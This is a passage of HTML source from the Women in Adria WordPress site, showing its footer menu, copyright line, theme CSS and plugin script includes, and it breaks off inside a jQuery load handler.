<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_100 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top footer_main_menu td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_100"  style=" z-index: 999;">
<style>.tdi_100{position:relative}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_100 .td_block_inner{text-align:center}.tdi_100 .tdb-menu>li .tdb-menu-sep,.tdi_100 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_100 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_100 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_100 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_100 .tdb-menu>li>a,.tdi_100 .td-subcat-more{color:#ffffff}.tdi_100 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_100 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_100 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_100 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_100 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_100 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_100 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_100 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_100 .tdb-menu .tdb-normal-menu ul,.tdi_100 .td-pulldown-filter-list,.tdi_100 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_100 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<div class="tdi_100_rand_style td-element-style"><style>
.tdi_100_rand_style{
background-color:#16151a !important;
}
 </style></div>
<style>.tdi_100 .tdb-menu>li>a:after,.tdi_100 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:}.tdi_100 .tdb-menu>li>a:after,.tdi_100 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:0px}</style>
<style></style><div id=tdi_100 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gornji-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/"><div class="tdb-menu-item-text">Događaji</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/"><div class="tdb-menu-item-text">O nama</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/"><div class="tdb-menu-item-text">Pogodnosti za članice</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/"><div class="tdb-menu-item-text">Pridruži se našoj mreži</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_104 footer_copyright_text wpb_row td-pb-row" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}</style><div class="vc_column tdi_106 footer_copyright wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_108 ">
<style scoped>.tdi_108{position:relative}</style>
<div class="tdi_107_rand_style td-element-style" ><style>.tdi_107_rand_style{background-color:#ffffff!important}</style></div><div class="td-fix-index"><div class="footer-copyright" style="padding-top:30px;">Women in Adria copyright 2022. Sva prava pridržana!
!</div> 
</div></div></div></div></div></div><div id="tdi_109" class="tdc-row"><div class="vc_row tdi_110  wpb_row td-pb-row" >
<style scoped>.tdi_110,.tdi_110 .tdc-columns{min-height:0}.tdi_110,.tdi_110 .tdc-columns{display:block}.tdi_110 .tdc-columns{width:100%}</style><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_112{vertical-align:baseline}.tdi_112>.wpb_wrapper,.tdi_112>.wpb_wrapper>.tdc-elements{display:block}.tdi_112>.wpb_wrapper>.tdc-elements{width:100%}.tdi_112>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_112>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697061691ba89
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"df26545391","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
